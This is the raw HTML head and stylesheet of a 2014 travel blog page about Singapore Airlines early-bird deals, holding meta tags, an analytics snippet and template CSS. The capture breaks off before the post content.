

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html
body_size: 39711
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-28724941-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28724941-2');
</script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.travelbytez.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Travel Bytez - Atom" href="https://www.travelbytez.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Travel Bytez - RSS" href="https://www.travelbytez.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Travel Bytez - Atom" href="https://www.blogger.com/feeds/694520377390223879/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Travel Bytez - Atom" href="https://www.travelbytez.com/feeds/5584860278052951010/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-/s1600/siadeals.jpg' rel='image_src'/>
<meta content='https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html' property='og:url'/>
<meta content='Get ahead to 2015 with exciting early bird deals from Singapore Airlines' property='og:title'/>
<meta content='A travel and food blog about Singapore, food, shopping and everything in-between.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-/w1200-h630-p-k-no-nu/siadeals.jpg' property='og:image'/>
<title>
Get ahead to 2015 with exciting early bird deals from Singapore Airlines - Travel Bytez
</title>
<!-- Description and Keywords (start) -->
<meta content='Travel, Food, Shopping' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Get ahead to 2015 with exciting early bird deals from Singapore Airlines' property='og:title'/>
<meta content='https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-/s1600/siadeals.jpg' property='og:image'/>
<meta content='Travel Bytez' property='og:site_name'/>
<meta content='https://www.travelbytez.com/' name='twitter:domain'/>
<meta content='Get ahead to 2015 with exciting early bird deals from Singapore Airlines' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-/s1600/siadeals.jpg' name='twitter:image'/>
<meta content='Get ahead to 2015 with exciting early bird deals from Singapore Airlines' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=3.8.4' id='kopa-default-heading-font-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Arimo:400,700,400italic,700italic%7CMontserrat:400,700%7CRoboto:400,700%7CRoboto+Condensed:400&amp;ver=1408323976" id="redux-google-fonts-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Red
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#ff5b4d"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
a.quickedit img {width: 18px!important;height:18px!important;padding: 0!important;margin:0!important;border: 0!important;
}
a.quickedit {background:transparent!important;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#ff5b4d;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#ff5b4d;text-decoration:none;
}
a:hover{color:#383838;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: auto;
float: none;
display: block;
margin: 0;
}
body#layout div#main {
width:auto;
}
body#layout .header {
height:auto;
}
body#layout .stylebox1 {
width: auto;
display: block;
float: none;
clear:both;
}
body#layout .stylebox {
width: 41.8%;
}
body#layout div#category-one, body#layout div#category-two {
width: 44%;
float: left;
}
body#layout div#category-two {
float: right;
}
body#layout .header-right {
margin: 0;
width: 68%;
}
body#layout #sidebar-wrapper {
padding: 0;
margin:0;
}
body#layout .container {
width: 800px;
margin: 0 auto;
}
body#layout #featured-posts-section {
max-height: inherit;
margin: 0;
}
body#layout #top-nav, body#layout #nav {
display: none;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar a {
float: none;
padding: 0;
margin: 0 0 0 24px;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width:28%;
}
body {
background: #fff none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1170px;
margin: 0px auto 0;
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:38px;
border-bottom: 1px solid #e6e6e6;
overflow:hidden;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li a {
color: #798992;
display: block;
padding: 0 12px;
font-size: 12px;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
}
.menubar li a:hover {
color:#ff5b4d;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
padding: 0px;
min-height: 150px;
}
.header {
float:left;
width:25.7%;
max-width:257px;
height: 100px;
margin: 0px 0 0PX;
}
.header h1.title,.header p.title {
font:normal bold 40px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.titlewrapper h1 {
padding: 40px 0;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 37px 0px;
}
.header-right {
float: right;
padding: 0;
margin: 30px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 48px;
line-height: 45px;
padding: 0 28px;
background-color: #ff5b4d;
padding: 6px;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
border: 1px solid #fff;
width: 100%;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
margin:0 0;
padding: 0 1px 0 0;
border-color: #222222;
border-image: none;
border-width: 0 0 0 1px;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 45px;
text-decoration: none;
color: #fff;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
font-size: 15px;
}
.menubar2 li ul {
background: #ff5b4d;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index:100;
line-height:32px;
}
.menubar2 li li a:hover {
color:#fff;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:#f6f6f6;
margin: 0 auto;
padding: 15px 0;
word-wrap:break-word;
overflow: hidden;
}
div#featured-posts-section {
max-height: 450px;
overflow: hidden;
margin-bottom: 20px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:817px;
max-width:817px;
margin:0 0 10px;
}
.post-container {
padding:0px 0px 0 0;
}
.breadcrumbs {font-size: 90%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;margin-left: -15px;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
line-height:1.6em;
}
h2.post-title, h1.post-title {
font:normal normal 20px Fjalla One, Helvetica, Arial, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FF5B4D;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0WrnxJjz3SCdCIuvU69hnBRevgPx2GqY8IE-LjmekDaJhMEiAU5FprQdCZQZOZW_gFZoUgI5ip8wj09s8Eyvep1dO-KtIH6a5v6t6viq6D40e1If_KS89A4L2fenj4rv_R1m5oyiOWvUh/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:250px;
height:163px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:250px;
height:160px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
border-bottom: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background: #F6F6F6;
float: right;
width: 35%;
max-width: 320px;
margin: 11px auto 0;
padding: 10px;
}
.sidebar h2, .panel h2 {
display: block;
font-weight: 700;
line-height: 20 px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #ff5b4d solid;
color: #222;
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 15px 0;
text-transform: uppercase;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 10px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #ff5b4d;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
.recent-post-title h2 {
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 25px 0;
}
.special-heading h2 {
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 25px 0;
}
.recent-post-title h2 a {
color:#474747;
padding: 0 10px;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:49%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:115px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:110px;
width:110px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:110px;
width:110px;
}
span.xpose_title {
display:block;
margin:0 0 5px;
line-height:1.4em;
font-family: Roboto;
line-height: 24px;
letter-spacing: 0.5px;
font-style: normal;
font-size: 22px;
font: 400 24px/26px 'Oswald', sans-serif;
color: #434c51;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color: #747474;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:12px;
color:#aaa;
margin-top: 17px;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f017";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#ff5b4d;
}
ul.xpose_thumbs22 {
font-size:13px;
width:49%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:115px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:110px;
width:110px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:110px;
width:110px;
}
span.xpose_title {
display:block;
margin:0 0 5px;
line-height:1.4em;
font-family: Roboto;
line-height: 24px;
letter-spacing: 0.5px;
font-style: normal;
font-size: 22px;
font: 400 24px/26px 'Oswald', sans-serif;
color: #434c51;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#747474;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:12px;
color:#aaa;
margin-top: 17px;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f017";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#ff5b4d;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 10px solid #798992;
background-color: #434c51;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#282e31;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 9px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:100px;
height:100px;
float:left;
padding: 2px;
border: 1px solid lightGrey;
}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
.PopularPosts .item-title {
padding-bottom: .2em;
font-size: 16px;
font-weight: 300;
font-family: 'Oswald', sans-serif;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #747474;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
padding: 8px 10px;
color: #FFF;
height: 30px;
text-align: center;
cursor: pointer;
background-color: #333;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
#back-to-top:hover {
background-color: #f8674a;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #ff5b4d;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
display:none;
}
#related-posts a {
width: 258px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-58px 0px 0px 0px;
font: normal 14px Oswald;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
